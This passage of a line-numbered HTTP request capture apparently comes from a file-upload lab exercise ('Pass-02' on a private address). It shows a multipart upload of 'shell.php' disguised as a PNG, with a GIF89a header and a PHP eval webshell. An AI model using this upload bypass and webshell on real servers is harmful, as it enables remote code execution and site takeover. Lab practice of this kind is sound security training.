 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.28.0.1/Pass-02/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryly29o7f9EGo8uz7c
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: image/png
18
19 GIF89a? <script language="php">eval($_REQUEST[1])</script>
20